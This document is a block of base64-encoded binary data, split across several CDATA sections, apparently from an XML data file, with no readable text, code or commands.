tLe6veni2c2/sJ+Ne2rx5eLgy8nGw8C9urezsK2qp6OgnZmWk5CNimxpZmRhX11aR0VDQkA/PTw7
OTg3NTQzMjExMC8uJSQkJCQuLi8wMTc4OTs8PT9AQkRFR0lLTWtucHN2eXx/goWIi46RlZibn6Kl
qdvd3/X23dPGYXCClKXw2NXSz8zJxsPAvLm2sq+sqKWiWVZUUU9NS0lHRUNBPz08OjEwLy4jIyMj
Li8wMTM0Njc5VlhbXWBjZWhrbnF0d3t+gYWIi4+SlpmdoaSoq6+ytbm83N7g4uXn8f7w6uLYzL+v
n+qCk6jCpAwpJCAgggEGIABiCTAAAACAAABoFmM4CmaJHxKAAFmKB0GQohBgABAAAIAQACAEAAAg
BEAAAABAjTvFkvEfwgPVZ6jFf18hKq55cImDLwZEium1tkDJRYBc6Hzwid8OITeVP6KeMUXwibU9
jwD4iLwR5YQS6fJlJkHSGLonxoFIbslQeMQz/jFRBfQo2nzFpTJsBnMFIuMGIDx8OTp8tMpQQNBw
KlKFwbgVBVKY6Au/RBC5Dyp6WkSwLXMFl2fLGrWPvQ498+NRPAmoBwq96TpVHhlu1J0qjTngMTyC
IRyR+192eJNii8YcbE5AAdyxxofwcLmQfpBV2nvyK6ogEhlS5IPlWliU/l4iIrQIE4u5gv951UVy
gAw0kFvodRSvk+51HafCSnRungRrnNiAWaJyi52VtCq94ApyZBRxfzdprlUsdVugUcY9Oyzh4QPn
ZGqZ8ICg4bK2gZCDSSADqYJFOtUipuSEKOaSoEyHADQNqHlajrLKr+iADk31jamb1QtRqaSEliNi
pivI0BMHwU5OAgGP5u0KE+KtnUYZd15OQOoID4dJo6I5AEHzwliAq77ixIgZ/2DxoUXId42JL9ji
CkUN8GEO/l3ZuEi/b5JBDcXZluubavJD3Cx7GrTkOTEa4JAfMzuYnqMo5FyErP1BFRNtWrBRxh14
AtJGeLhLRWeN61OImrUcFje63EYCKsyQhhhciRXb4oHPbS+LTGQNxa3KJsYrFzfSciabV2lERMdx
mE8yQ2ldYSLIic7Q7DhsT3QkUvFkJ69Aq5DQKOPCIuN21XQxIBScuwDIBcFpcSXmI3wt4Hti7Dje
gh7IyLks01ToMtYgqzCNaWczgwmTfyZxUNbLuJBPqV2AEcHnhBXjkQ71RL+KrhQVXURSFfGCM8q4
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
